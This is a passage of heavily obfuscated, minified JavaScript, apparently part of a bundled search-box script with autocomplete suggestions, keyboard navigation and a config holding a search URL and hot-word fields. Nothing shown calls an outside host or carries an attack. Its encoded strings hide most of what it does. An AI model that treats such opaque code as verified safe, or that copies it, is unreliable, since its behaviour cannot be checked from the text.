_0x8a4b7b=_0x520f74;if(_0x4bcc4e[_0x8a4b7b(0x188c,'\x77\x4d\x4c\x4b')](_0x4bcc4e[_0x8a4b7b(0x16a8,'\x72\x56\x5e\x7a')],_0x4bcc4e[_0x8a4b7b(0x3bf,'\x59\x70\x28\x57')]))_0x2aabe6[_0x8a4b7b(0xe5e,'\x6a\x51\x7a\x59')](_0x33ad85,_0x2e132d,_0x219015),_0x2aabe6[_0x8a4b7b(0x162c,'\x4d\x69\x6c\x61')](_0x4bcc4e[_0x8a4b7b(0x16fc,'\x51\x46\x53\x66')]);else return _0xb67a8e;}),_0x514b6f=_0x33ad85):_0x2aabe6[_0x520f74(0x1a10,'\x6f\x41\x78\x69')](_0x4bcc4e[_0x520f74(0x736,'\x77\x4d\x4c\x4b')]));});})};_0x4fc4d3['\x6f\x6e'](_0x12293c[_0x101e19(0x11e0,'\x51\x46\x53\x66')],function(){var _0x215a7c=_0x101e19;_0x2aabe6[_0x215a7c(0x193f,'\x5a\x59\x34\x79')](!0x0);})['\x6f\x6e'](_0x12293c[_0x101e19(0x65a,'\x5a\x40\x6f\x58')],function(){var _0x260329=_0x101e19;_0x4cce57[_0x260329(0x804,'\x38\x49\x2a\x73')](_0x4cce57[_0x260329(0xa4d,'\x39\x40\x66\x53')],_0x4cce57[_0x260329(0x346,'\x6a\x2a\x4e\x66')])?(_0x2aabe6[_0x260329(0x1c9a,'\x30\x25\x56\x73')](!0x1),_0x4cce57[_0x260329(0x29c,'\x4b\x79\x71\x24')]($,_0x4cce57[_0x260329(0x1390,'\x30\x25\x56\x73')])[_0x260329(0x18a0,'\x63\x6e\x5e\x6f')](_0x4cce57[_0x260329(0x64a,'\x63\x65\x73\x79')],_0x4cce57[_0x260329(0xaab,'\x6a\x2a\x4e\x66')]),_0x3ccede[_0x260329(0xc1f,'\x61\x43\x77\x74')](_0x4cce57[_0x260329(0xcf2,'\x28\x62\x47\x28')])):_0x13ac66[_0x260329(0x10ce,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x260329(0x15fc,'\x4f\x55\x55\x6a')]);}),_0x8a4168['\x6f\x6e'](_0x12293c[_0x101e19(0xe28,'\x4d\x33\x6b\x54')],function(_0x453589){var _0x38b8c1=_0x101e19;_0x453589[_0x38b8c1(0x751,'\x40\x25\x4b\x74')](),_0x12293c[_0x38b8c1(0xfba,'\x5a\x40\x6f\x58')](0x26,_0x453589[_0x38b8c1(0x1c30,'\x38\x49\x2a\x73')])&&_0x12293c[_0x38b8c1(0xd2d,'\x4b\x79\x71\x24')](0x28,_0x453589[_0x38b8c1(0x1b03,'\x70\x28\x71\x29')])||_0x453589[_0x38b8c1(0x6e3,'\x6a\x51\x7a\x59')](),_0x12293c[_0x38b8c1(0x1909,'\x4c\x26\x66\x66')](0xd,_0x453589[_0x38b8c1(0x5a9,'\x33\x6a\x5a\x4d')])&&(_0x453589[_0x38b8c1(0xec2,'\x46\x21\x74\x77')](),_0x8a4168[_0x38b8c1(0x1734,'\x6e\x6f\x56\x6d')](_0x12293c[_0x38b8c1(0x1b55,'\x6f\x70\x5b\x39')]),_0x2aabe6[_0x38b8c1(0x1321,'\x6e\x6f\x56\x6d')](!0x1),_0x3f07d5[_0x38b8c1(0x1bd5,'\x4d\x69\x6c\x61')](_0x12293c[_0x38b8c1(0x679,'\x6e\x48\x63\x73')])),_0x12293c[_0x38b8c1(0x169d,'\x56\x77\x29\x24')](0x26,_0x453589[_0x38b8c1(0x6d4,'\x4d\x69\x6c\x61')])?_0x2aabe6[_0x38b8c1(0x1a6c,'\x77\x26\x4e\x37')]('\x75\x70'):_0x12293c[_0x38b8c1(0x1d6f,'\x6d\x32\x50\x45')](0x28,_0x453589[_0x38b8c1(0xf87,'\x40\x25\x4b\x74')])&&_0x2aabe6[_0x38b8c1(0x653,'\x4d\x69\x6c\x61')](_0x12293c[_0x38b8c1(0x87d,'\x69\x36\x76\x6b')]);}),_0x4fc4d3['\x6f\x6e'](_0x12293c[_0x101e19(0x1807,'\x6e\x48\x63\x73')],function(_0x22e28a){var _0x2dec38=_0x101e19;if(_0x12293c[_0x2dec38(0x1696,'\x40\x43\x6c\x5d')](_0x12293c[_0x2dec38(0x1b65,'\x63\x65\x73\x79')],_0x12293c[_0x2dec38(0x1dd5,'\x6f\x70\x5b\x39')]))_0x12293c[_0x2dec38(0x159c,'\x6f\x70\x5b\x39')](0x1b,_0x22e28a[_0x2dec38(0xf09,'\x46\x4d\x51\x36')])&&_0x12293c[_0x2dec38(0xf37,'\x38\x49\x2a\x73')]('',_0x12293c[_0x2dec38(0x1bb3,'\x69\x36\x76\x6b')]($,this)[_0x2dec38(0xcbf,'\x26\x4f\x78\x33')]())&&(_0x2aabe6[_0x2dec38(0x271,'\x6e\x48\x63\x73')](!0x1),_0x2aabe6[_0x2dec38(0x4e1,'\x65\x28\x29\x74')](_0x12293c[_0x2dec38(0x734,'\x52\x44\x49\x77')]));else{var _0x2f3472=_0x15f49e[_0x2dec38(0xf27,'\x6e\x6f\x56\x6d')](_0x4cce57[_0x2dec38(0xde3,'\x74\x53\x6d\x5d')]);if(_0x4cce57[_0x2dec38(0x756,'\x4b\x79\x71\x24')](0x0,_0x2f3472[_0x2dec38(0x15ea,'\x38\x49\x2a\x73')]))return{'\x6d\x69\x6e':0x5a,'\x6d\x61\x78':0x5a};var _0x54b976=_0x2f3472[_0x2dec38(0xbb6,'\x39\x40\x66\x53')](),_0x2c3161=_0x4cce57[_0x2dec38(0x1052,'\x5a\x40\x6f\x58')](_0x54b976[_0x2dec38(0xaa4,'\x6e\x5a\x73\x71')],0x0),_0x501522=_0x54b976[_0x2dec38(0x8a4,'\x4b\x79\x71\x24')],_0x12be14={'\x78':_0x2c3161,'\x79':_0x501522},_0x4a35b1={'\x78':_0x4cce57[_0x2dec38(0x1bea,'\x6c\x65\x29\x4c')](_0x4cce57[_0x2dec38(0x14cd,'\x38\x49\x2a\x73')](_0x54b976[_0x2dec38(0xccb,'\x74\x53\x6d\x5d')],_0x2f3472[_0x2dec38(0x1224,'\x33\x6a\x5a\x4d')]()),0x0),'\x79':_0x501522},_0x23a24d=_0x3a6351[_0x2dec38(0x6a0,'\x6e\x6f\x56\x6d')][_0x2dec38(0x1194,'\x51\x46\x53\x66')](_0x29a254,_0xc8f367,_0x12be14['\x78'],_0x12be14['\x79']);return{'\x6d\x69\x6e':_0x38b08a[_0x2dec38(0x776,'\x69\x36\x76\x6b')][_0x2dec38(0xe88,'\x6e\x6f\x56\x6d')](_0x3fc997,_0xdd28f8,_0x4a35b1['\x78'],_0x4a35b1['\x79']),'\x6d\x61\x78':_0x23a24d};}}),_0x4fc4d3['\x6f\x6e'](_0x12293c[_0x101e19(0x2f4,'\x5a\x40\x6f\x58')],function(){var _0x451f2b=_0x101e19;_0x2aabe6[_0x451f2b(0x1a58,'\x74\x53\x6d\x5d')](!0x0);}),_0x3b592['\x6f\x6e'](_0x12293c[_0x101e19(0x1582,'\x61\x43\x77\x74')],function(){var _0xb7f0e5=_0x101e19;_0x5bd236[_0xb7f0e5(0x13af,'\x6f\x70\x5b\x39')](_0x12293c[_0xb7f0e5(0x17c7,'\x77\x4d\x4c\x4b')])?(_0x2aabe6[_0xb7f0e5(0x456,'\x6f\x70\x5b\x39')](!0x1),_0x3f07d5[_0xb7f0e5(0x51e,'\x6a\x51\x7a\x59')](_0x12293c[_0xb7f0e5(0xdc2,'\x30\x25\x56\x73')])):(_0x2aabe6[_0xb7f0e5(0x8b4,'\x70\x28\x71\x29')](!0x0),_0x4fc4d3[_0xb7f0e5(0x1887,'\x65\x28\x29\x74')]('')[_0xb7f0e5(0x1171,'\x39\x40\x66\x53')](_0x12293c[_0xb7f0e5(0x323,'\x25\x32\x65\x26')])[_0xb7f0e5(0xd10,'\x47\x65\x57\x54')]());}),_0x12293c[_0x101e19(0xa87,'\x46\x4d\x51\x36')]($,_0x12293c[_0x101e19(0x10f0,'\x39\x40\x66\x53')])['\x6f\x6e'](_0x12293c[_0x101e19(0xa76,'\x65\x28\x29\x74')],function(){var _0x27771d=_0x101e19;_0x5bd236[_0x27771d(0x3fa,'\x28\x62\x47\x28')](_0x12293c[_0x27771d(0x2da,'\x4d\x69\x6c\x61')])&&(_0x2aabe6[_0x27771d(0x33c,'\x65\x28\x29\x74')](!0x1),_0x3f07d5[_0x27771d(0x1576,'\x6d\x32\x50\x45')](_0x12293c[_0x27771d(0xea0,'\x23\x4a\x79\x26')]));}),_0x12293c[_0x101e19(0xd2f,'\x25\x32\x65\x26')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0x9fc,'\x6a\x2a\x4e\x66')],function(_0x57faad){var _0x47809b=_0x101e19;_0x12293c[_0x47809b(0x151a,'\x51\x46\x53\x66')](0x0,_0x12293c[_0x47809b(0x619,'\x6f\x41\x78\x69')]($,_0x57faad[_0x47809b(0x101b,'\x77\x4d\x4c\x4b')])[_0x47809b(0x1a47,'\x61\x43\x77\x74')](_0x12293c[_0x47809b(0xe87,'\x6e\x48\x63\x73')])[_0x47809b(0xa0f,'\x6e\x48\x63\x73')])&&_0x2aabe6[_0x47809b(0x16ba,'\x40\x25\x4b\x74')](!0x1);}),_0x4fc4d3['\x6f\x6e'](_0x12293c[_0x101e19(0x12d7,'\x39\x40\x66\x53')],function(){var _0x5e4f16=_0x101e19,_0x5a337d=_0x4cce57[_0x5e4f16(0x19d4,'\x6c\x65\x29\x4c')]($,this),_0x23838c=_0x5a337d[_0x5e4f16(0xe52,'\x77\x26\x4e\x37')]();_0x5a337d[_0x5e4f16(0x1258,'\x70\x28\x71\x29')](_0x4cce57[_0x5e4f16(0x21d,'\x69\x36\x76\x6b')],_0x4cce57[_0x5e4f16(0x1362,'\x59\x70\x28\x57')]('',_0x23838c));}),_0xe2a065['\x6f\x6e'](_0x12293c[_0x101e19(0xe59,'\x47\x65\x57\x54')],function(){var _0x39f409=_0x101e19;_0x4cce57[_0x39f409(0x17c6,'\x6a\x51\x7a\x59')]('',_0x4fc4d3[_0x39f409(0x938,'\x47\x65\x57\x54')]())&&_0x4fc4d3[_0x39f409(0x18f7,'\x7a\x54\x29\x45')]('')[_0x39f409(0x1a75,'\x40\x43\x6c\x5d')](_0x4cce57[_0x39f409(0x986,'\x7a\x67\x46\x26')])[_0x39f409(0x17d,'\x63\x6e\x5e\x6f')]();}),_0x8a4168['\x6f\x6e'](_0x12293c[_0x101e19(0x16b5,'\x26\x4f\x78\x33')],function(_0x1e4020){var _0x34d9d5=_0x101e19;_0x1e4020[_0x34d9d5(0x787,'\x47\x76\x58\x40')]();var _0x7d2132=$[_0x34d9d5(0xe7e,'\x6e\x6f\x56\x6d')](_0x4fc4d3[_0x34d9d5(0xcbf,'\x26\x4f\x78\x33')]()),_0x4c439b=_0x3f07d5[_0x34d9d5(0x1989,'\x69\x36\x76\x6b')](_0x4cce57[_0x34d9d5(0x1cf,'\x47\x65\x57\x54')])[_0x34d9d5(0xd67,'\x6a\x2a\x4e\x66')](_0x4cce57[_0x34d9d5(0x1803,'\x38\x49\x2a\x73')]),_0x379192=_0x3f07d5[_0x34d9d5(0x149e,'\x23\x4a\x79\x26')](_0x4cce57[_0x34d9d5(0x1845,'\x47\x76\x58\x40')])[_0x34d9d5(0x1dd,'\x59\x70\x28\x57')](_0x4cce57[_0x34d9d5(0xc51,'\x70\x28\x71\x29')]),_0x888a5e=_0x4c439b[_0x34d9d5(0x124a,'\x69\x4c\x4c\x72')]?_0x4c439b:_0x379192;}),_0x4fc4d3['\x6f\x6e'](_0x12293c[_0x101e19(0x1d1e,'\x61\x43\x77\x74')],function(){var _0x5d38ee=_0x101e19;_0x5bd236[_0x5d38ee(0x5b6,'\x7a\x67\x46\x26')](_0x4cce57[_0x5d38ee(0x2cb,'\x65\x28\x29\x74')])&&_0x2aabe6[_0x5d38ee(0x1daa,'\x4c\x26\x66\x66')]();}),_0x12293c[_0x101e19(0x49d,'\x69\x36\x76\x6b')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0xa76,'\x65\x28\x29\x74')],function(_0x12fa17){var _0x49444d=_0x101e19;_0x4cce57[_0x49444d(0xb46,'\x46\x4d\x51\x36')](0x0,_0x4cce57[_0x49444d(0x1d00,'\x69\x36\x76\x6b')]($,_0x12fa17[_0x49444d(0x3d0,'\x51\x46\x53\x66')])[_0x49444d(0x11d5,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x49444d(0xf91,'\x38\x49\x2a\x73')])[_0x49444d(0x1100,'\x32\x5a\x30\x66')])&&_0x2aabe6[_0x49444d(0xb9b,'\x74\x53\x6d\x5d')](_0x4cce57[_0x49444d(0xb2c,'\x4f\x55\x55\x6a')]),_0x12fa17[_0x49444d(0x1432,'\x6a\x51\x7a\x59')]();}),_0x12293c[_0x101e19(0x5eb,'\x47\x65\x57\x54')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0xabd,'\x47\x76\x58\x40')],_0x12293c[_0x101e19(0x111d,'\x65\x28\x29\x74')],function(){var _0x2f6f4b=_0x101e19,_0x3c70c4={'\x4c\x6e\x4b\x72\x6f':function(_0x2a04c8,_0x1eccee){var _0x268603=_0x3908;return _0x12293c[_0x268603(0x1a42,'\x52\x44\x49\x77')](_0x2a04c8,_0x1eccee);},'\x5a\x45\x58\x74\x69':_0x12293c[_0x2f6f4b(0x130a,'\x77\x4d\x4c\x4b')],'\x64\x55\x55\x75\x55':_0x12293c[_0x2f6f4b(0x1ab9,'\x6e\x5a\x73\x71')],'\x48\x78\x58\x6d\x43':function(_0x25d091,_0xc1a000){var _0x16f5bc=_0x2f6f4b;return _0x12293c[_0x16f5bc(0x1060,'\x63\x65\x73\x79')](_0x25d091,_0xc1a000);},'\x6c\x4e\x57\x73\x47':_0x12293c[_0x2f6f4b(0x1c24,'\x6f\x41\x78\x69')],'\x69\x7a\x4c\x64\x76':_0x12293c[_0x2f6f4b(0x1256,'\x63\x65\x73\x79')]};if(_0x12293c[_0x2f6f4b(0x1cfe,'\x47\x65\x57\x54')](_0x12293c[_0x2f6f4b(0x303,'\x5a\x40\x6f\x58')],_0x12293c[_0x2f6f4b(0x530,'\x33\x6a\x5a\x4d')])){_0x3c70c4[_0x2f6f4b(0x615,'\x7a\x54\x29\x45')](_0x25274d,_0x3c70c4[_0x2f6f4b(0x15d3,'\x6e\x6f\x56\x6d')])[_0x2f6f4b(0x53e,'\x40\x25\x4b\x74')](_0x3c70c4[_0x2f6f4b(0x1a0b,'\x47\x76\x58\x40')],!0x1);var _0x127346=_0x3c70c4[_0x2f6f4b(0x944,'\x5a\x59\x34\x79')](_0x5202c4,_0x3c70c4[_0x2f6f4b(0xcbc,'\x23\x4a\x79\x26')]);_0x127346[_0x2f6f4b(0x2ef,'\x38\x49\x2a\x73')](_0x3c70c4[_0x2f6f4b(0x1169,'\x40\x25\x4b\x74')])&&_0x127346[_0x2f6f4b(0xf48,'\x6e\x6f\x56\x6d')](_0x3c70c4[_0x2f6f4b(0xd9d,'\x52\x44\x49\x77')])[_0x2f6f4b(0x1832,'\x46\x4d\x51\x36')]();}else _0x2aabe6[_0x2f6f4b(0x19ab,'\x6a\x2a\x4e\x66')](_0x12293c[_0x2f6f4b(0xe65,'\x51\x46\x53\x66')]);}),_0x12293c[_0x101e19(0x611,'\x46\x21\x74\x77')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0x1582,'\x61\x43\x77\x74')],_0x12293c[_0x101e19(0xe71,'\x25\x32\x65\x26')],function(_0x534cdd){var _0x29fc59=_0x101e19;window[_0x29fc59(0xadf,'\x74\x53\x6d\x5d')](_0x4cce57[_0x29fc59(0xdcf,'\x69\x36\x76\x6b')]($,this)[_0x29fc59(0x195a,'\x39\x40\x66\x53')](_0x4cce57[_0x29fc59(0x1911,'\x56\x77\x29\x24')])),_0x2aabe6[_0x29fc59(0x271,'\x6e\x48\x63\x73')](!0x1),_0x2aabe6[_0x29fc59(0xb12,'\x39\x40\x66\x53')](_0x4cce57[_0x29fc59(0x1e3,'\x69\x36\x76\x6b')]),_0x534cdd[_0x29fc59(0xc91,'\x56\x77\x29\x24')]();}),_0x12293c[_0x101e19(0x1884,'\x63\x65\x73\x79')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0x176c,'\x4d\x69\x6c\x61')],_0x12293c[_0x101e19(0xb03,'\x28\x62\x47\x28')],function(_0x1772b2){var _0x7d7ed3=_0x101e19;_0x1772b2[_0x7d7ed3(0x751,'\x40\x25\x4b\x74')]();}),_0x251eab['\x6f\x6e'](_0x12293c[_0x101e19(0xf38,'\x6a\x2a\x4e\x66')],function(){var _0x1c370e=_0x101e19;_0x12293c[_0x1c370e(0x133f,'\x51\x46\x53\x66')](_0x12293c[_0x1c370e(0x639,'\x69\x36\x76\x6b')],_0x12293c[_0x1c370e(0x72d,'\x4b\x79\x71\x24')])?(_0x2aabe6[_0x1c370e(0x1b30,'\x6f\x41\x78\x69')](!0x1),_0x2aabe6[_0x1c370e(0x162c,'\x4d\x69\x6c\x61')](_0x12293c[_0x1c370e(0x114b,'\x74\x53\x6d\x5d')])):_0x1c979b[_0x1c370e(0x88c,'\x39\x40\x66\x53')]();}),_0x1e24f2['\x6f\x6e'](_0x12293c[_0x101e19(0x1ce9,'\x47\x65\x57\x54')],function(){var _0x2787a2=_0x101e19;_0x2aabe6[_0x2787a2(0x1a58,'\x74\x53\x6d\x5d')](!0x1),_0x2aabe6[_0x2787a2(0x61b,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x2787a2(0x16ca,'\x6f\x41\x78\x69')]);}),_0x3f07d5['\x6f\x6e'](_0x12293c[_0x101e19(0x1a95,'\x30\x25\x56\x73')],'\x61',function(_0x3ae055){var _0x456e9a=_0x101e19,_0x288ec1={'\x6e\x66\x71\x44\x7a':_0x4cce57[_0x456e9a(0x1cdc,'\x7a\x54\x29\x45')],'\x6d\x51\x56\x77\x4f':_0x4cce57[_0x456e9a(0xfae,'\x63\x65\x73\x79')]};if(_0x4cce57[_0x456e9a(0x1c59,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x456e9a(0x5c0,'\x6a\x51\x7a\x59')],_0x4cce57[_0x456e9a(0x1c2f,'\x25\x32\x65\x26')])){var _0xf9e26c=_0x4cce57[_0x456e9a(0x1dd1,'\x7a\x54\x29\x45')]($,this),_0x44118e=$[_0x456e9a(0x1267,'\x6a\x51\x7a\x59')](_0xf9e26c[_0x456e9a(0x14ce,'\x4c\x26\x66\x66')]());_0x4fc4d3[_0x456e9a(0x1438,'\x52\x44\x49\x77')](_0x44118e);var _0x5e77e3=_0xf9e26c[_0x456e9a(0x15c1,'\x6e\x6f\x56\x6d')](_0x4cce57[_0x456e9a(0x1c4,'\x23\x4a\x79\x26')]);_0x2aabe6[_0x456e9a(0x5d6,'\x6d\x32\x50\x45')](_0x4cce57[_0x456e9a(0x1c58,'\x25\x32\x65\x26')]),_0x5e77e3||(_0x3ae055[_0x456e9a(0x1085,'\x70\x28\x71\x29')](),_0x8a4168[_0x456e9a(0x1e48,'\x77\x4d\x4c\x4b')](_0x4cce57[_0x456e9a(0x1e15,'\x33\x6a\x5a\x4d')])),_0x2aabe6[_0x456e9a(0xd41,'\x61\x43\x77\x74')](!0x1);}else{var _0x3258fc=_0x13f1ef[_0x559bed];_0x94acb5[_0x456e9a(0x1591,'\x65\x28\x29\x74')][_0x456e9a(0x1b4e,'\x61\x43\x77\x74')](_0x3258fc,function(_0x15525c){var _0xd127eb=_0x456e9a,_0x24d725=_0x15525c[_0xd127eb(0x178a,'\x30\x25\x56\x73')](_0x288ec1[_0xd127eb(0xe15,'\x72\x56\x5e\x7a')]),_0x235c6b=_0x15525c[_0xd127eb(0x1d0c,'\x6a\x2a\x4e\x66')](_0x288ec1[_0xd127eb(0x151d,'\x72\x56\x5e\x7a')]);_0x7b8e56[_0x24d725]&&!_0x235c6b&&(_0x15525c[_0xd127eb(0x1db,'\x6f\x70\x5b\x39')](_0x288ec1[_0xd127eb(0x1075,'\x28\x62\x47\x28')],!0x0),new _0x2d72d[_0x24d725](_0x15525c));});}}),new _0x571fb3[(_0x101e19(0xd84,'\x51\x46\x53\x66'))](),_0x12293c[_0x101e19(0xac6,'\x7a\x67\x46\x26')](_0x3fe449);}),_0x150a90[_0x179582(0x1ad8,'\x6e\x48\x63\x73')]($,window)[_0x179582(0x9db,'\x47\x76\x58\x40')](function(){var _0x2c4657=_0x179582;_0x12293c[_0x2c4657(0x857,'\x63\x6e\x5e\x6f')](_0x3fe449);});},function(_0x3d8696,_0x1e2542,_0x9bbe39){'use strict';var _0x1e49d4=_0x2b047c;Object[_0x1e49d4(0x30e,'\x33\x6a\x5a\x4d')](_0x1e2542,_0x150a90[_0x1e49d4(0x6b6,'\x77\x26\x4e\x37')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1e2542[_0x1e49d4(0xc61,'\x6f\x41\x78\x69')]=void 0x0;var _0x34bd14={'\x73\x65\x61\x72\x63\x68\x55\x72\x6c':'','\x68\x6f\x74':'','\x61\x75\x74\x6f\x77\x6f\x72\x64':''};_0x1e2542[_0x1e49d4(0x1237,'\x61\x43\x77\x74')]=_0x34bd14;},function(_0x3c3e67,_0x375faf,_0x1dce6f){'use strict';var _0x55daeb=_0x2b047c,_0x29563c={'\x59\x58\x6d\x53\x50':_0x150a90[_0x55daeb(0x1002,'\x4b\x79\x71\x24')],'\x43\x6c\x41\x53\x48':_0x150a90[_0x55daeb(0xa1a,'\x4f\x55\x55\x6a')],'\x6c\x6c\x6e\x79\x42':function(_0x32c93c,_0x368a17,_0x290e6a){var _0x10cb9e=_0x55daeb;return _0x150a90[_0x10cb9e(0x180,'\x6e\x6f\x56\x6d')](_0x32c93c,_0x368a17,_0x290e6a);},'\x71\x4d\x56\x49\x58':_0x150a90[_0x55daeb(0x1fa,'\x4c\x26\x66\x66')],'\x71\x50\x6c\x4d\x4d':_0x150a90[_0x55daeb(0x17f2,'\x28\x62\x47\x28')],'\x73\x75\x79\x41\x7a':function(_0xea7961,_0x2a0cee){var _0x35d9b9=_0x55daeb;return _0x150a90[_0x35d9b9(0x1370,'\x63\x6e\x5e\x6f')](_0xea7961,_0x2a0cee);},'\x49\x71\x5a\x6e\x71':_0x150a90[_0x55daeb(0x175f,'\x28\x62\x47\x28')],'\x49\x7a\x48\x6e\x45':_0x150a90[_0x55daeb(0xf0b,'\x26\x4f\x78\x33')],'\x54\x71\x4d\x42\x75':function(_0x2dcc71,_0x7d3f1){var _0xe9c944=_0x55daeb;return _0x150a90[_0xe9c944(0xa75,'\x6c\x65\x29\x4c')](_0x2dcc71,_0x7d3f1);},'\x49\x6a\x54\x74\x72':function(_0x4da12b,_0x5d76d9){var _0x50a5d5=_0x55daeb;return _0x150a90[_0x50a5d5(0xa58,'\x41\x24\x73\x2a')](_0x4da12b,_0x5d76d9);},'\x54\x51\x55\x48\x57':_0x150a90[_0x55daeb(0x1504,'\x6c\x65\x29\x4c')],'\x47\x77\x56\x61\x45':_0x150a90[_0x55daeb(0x640,'\x6e\x5a\x73\x71')],'\x4d\x4d\x78\x56\x4d':function(_0x4e5527,_0x42629b){var _0x328429=_0x55daeb;return _0x150a90[_0x328429(0xc96,'\x72\x56\x5e\x7a')](_0x4e5527,_0x42629b);},'\x68\x61\x53\x4d\x6f':_0x150a90[_0x55daeb(0x1560,'\x74\x53\x6d\x5d')],'\x65\x52\x44\x72\x52':function(_0x2cc246,_0x22cf5d){var _0x16a638=_0x55daeb;return _0x150a90[_0x16a638(0x52e,'\x77\x4d\x4c\x4b')](_0x2cc246,_0x22cf5d);},'\x4c\x49\x4a\x75\x4a':_0x150a90[_0x55daeb(0x121c,'\x6f\x24\x75\x49')],'\x55\x50\x56\x69\x71':function(_0x1ace63,_0x1e1254){var _0x4d220e=_0x55daeb;return _0x150a90[_0x4d220e(0x84d,'\x5a\x59\x34\x79')](_0x1ace63,_0x1e1254);},'\x76\x76\x68\x52\x4e':function(_0x5a5838,_0x58f2a3){var _0xb0b589=_0x55daeb;return _0x150a90[_0xb0b589(0x1899,'\x46\x4d\x51\x36')](_0x5a5838,_0x58f2a3);},'\x6d\x68\x42\x52\x50':_0x150a90[_0x55daeb(0x1717,'\x26\x4f\x78\x33')],'\x57\x52\x72\x6d\x4d':function(_0x492660,_0x2690ea){var _0x1a2aae=_0x55daeb;return _0x150a90[_0x1a2aae(0x1261,'\x6a\x2a\x4e\x66')](_0x492660,_0x2690ea);},'\x76\x48\x71\x4d\x5a':_0x150a90[_0x55daeb(0x17be,'\x32\x5a\x30\x66')],'\x6d\x70\x41\x70\x69':_0x150a90[_0x55daeb(0x1b52,'\x5a\x40\x6f\x58')],'\x69\x5a\x73\x75\x76':_0x150a90[_0x55daeb(0x11bb,'\x6e\x5a\x73\x71')],'\x68\x49\x5a\x5a\x67':_0x150a90[_0x55daeb(0xc8c,'\x30\x25\x56\x73')],'\x53\x67\x58\x55\x42':_0x150a90[_0x55daeb(0xb53,'\x72\x56\x5e\x7a')],'\x55\x68\x78\x63\x64':_0x150a90[_0x55daeb(0x77c,'\x40\x43\x6c\x5d')],'\x41\x4a\x6e\x42\x4b':function(_0x565843,_0x103975){var _0x5d8292=_0x55daeb;return _0x150a90[_0x5d8292(0x1658,'\x6a\x51\x7a\x59')](_0x565843,_0x103975);},'\x6a\x6b\x57\x70\x70':_0x150a90[_0x55daeb(0x11e2,'\x39\x40\x66\x53')],'\x63\x4f\x7a\x79\x73':function(_0x32ff91,_0x29cf37){var _0xf8b29d=_0x55daeb;return _0x150a90[_0xf8b29d(0xc5f,'\x6a\x2a\x4e\x66')](_0x32ff91,_0x29cf37);},'\x7a\x68\x65\x75\x55':_0x150a90[_0x55daeb(0xa0e,'\x77\x4d\x4c\x4b')],'\x53\x52\x50\x49\x44':function(_0x3205f8,_0x545d5d){var _0x5c3c0c=_0x55daeb;return _0x150a90[_0x5c3c0c(0x1921,'\x74\x53\x6d\x5d')](_0x3205f8,_0x545d5d);},'\x4f\x6a\x56\x77\x44':_0x150a90[_0x55daeb(0xb99,'\x39\x40\x66\x53')],'\x50\x58\x53\x73\x4d':_0x150a90[_0x55daeb(0xeca,'\x47\x65\x57\x54')],'\x64\x41\x48\x68\x6c':_0x150a90[_0x55daeb(0xb0e,'\x23\x4a\x79\x26')],'\x4e\x48\x4b\x54\x47':_0x150a90[_0x55daeb(0xd52,'\x32\x5a\x30\x66')],'\x6c\x6a\x4c\x6d\x62':function(_0x14081f,_0x1150cb){var _0x251394=_0x55daeb;return _0x150a90[_0x251394(0x180b,'\x69\x4c\x4c\x72')](_0x14081f,_0x1150cb);},'\x74\x67\x6d\x76\x47':_0x150a90[_0x55daeb(0xb5c,'\x5a\x59\x34\x79')],'\x50\x44\x79\x7a\x52':_0x150a90[_0x55daeb(0xd51,'\x25\x32\x65\x26')],'\x72\x68\x65\x4c\x6b':function(_0x191404,_0x5f4a13){var _0x4e8472=_0x55daeb;return _0x150a90[_0x4e8472(0x1c06,'\x46\x4d\x51\x36')](_0x191404,_0x5f4a13);},'\x75\x70\x62\x58\x69':_0x150a90[_0x55daeb(0x180c,'\x70\x28\x71\x29')],'\x79\x74\x68\x79\x54':_0x150a90[_0x55daeb(0x17f5,'\x59\x70\x28\x57')],'\x41\x62\x43\x53\x75':_0x150a90[_0x55daeb(0x85b,'\x61\x43\x77\x74')],'\x62\x4d\x56\x6e\x69':function(_0x414f3f,_0x5b55fb){var _0x22ae78=_0x55daeb;return _0x150a90[_0x22ae78(0x18be,'\x6f\x24\x75\x49')](_0x414f3f,_0x5b55fb);},'\x6e\x76\x51\x46\x59':_0x150a90[_0x55daeb(0xd76,'\x26\x4f\x78\x33')],'\x77\x52\x42\x66\x46':function(_0x2dcf5e,_0x2be294){var _0x5b9dcf=_0x55daeb;return _0x150a90[_0x5b9dcf(0x1745,'\x4c\x26\x66\x66')](_0x2dcf5e,_0x2be294);},'\x48\x6e\x65\x71\x46':_0x150a90[_0x55daeb(0x12b1,'\x32\x5a\x30\x66')],'\x52\x41\x72\x4c\x72':_0x150a90[_0x55daeb(0x7da,'\x25\x32\x65\x26')],'\x46\x77\x61\x66\x4e':_0x150a90[_0x55daeb(0x38c,'\x69\x4c\x4c\x72')],'\x50\x48\x70\x76\x74':function(_0x464c40,_0x19a538){var _0x56aced=_0x55daeb;return _0x150a90[_0x56aced(0xdf7,'\x38\x49\x2a\x73')](_0x464c40,_0x19a538);},'\x6f\x50\x6f\x75\x66':_0x150a90[_0x55daeb(0x1ac,'\x74\x53\x6d\x5d')]};var _0x5457da=_0x150a90[_0x55daeb(0x1676,'\x65\x28\x29\x74')](_0x1dce6f,0x0),_0x251532=_0x150a90[_0x55daeb(0x272,'\x6d\x32\x50\x45')](_0x1dce6f,0x5);Object[_0x55daeb(0xd63,'\x28\x62\x47\x28')](_0x375faf,_0x150a90[_0x55daeb(0x1931,'\x4d\x69\x6c\x61')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x375faf[_0x55daeb(0x4b2,'\x40\x43\x6c\x5d')]=function(){var _0x48cef1=_0x55daeb,_0x2cb8a7={'\x5a\x52\x47\x67\x42':function(_0x12c292,_0x376c2a){var _0x1d70dc=_0x3908;return _0x150a90[_0x1d70dc(0x1c1e,'\x32\x5a\x30\x66')](_0x12c292,_0x376c2a);},'\x72\x61\x4c\x43\x79':_0x150a90[_0x48cef1(0x124f,'\x69\x4c\x4c\x72')],'\x4e\x44\x5a\x52\x69':_0x150a90[_0x48cef1(0x7fc,'\x6e\x48\x63\x73')],'\x74\x6b\x61\x4f\x47':_0x150a90[_0x48cef1(0xf16,'\x4d\x33\x6b\x54')],'\x6d\x44\x51\x4b\x68':function(_0x4580bd,_0xedc49a){var 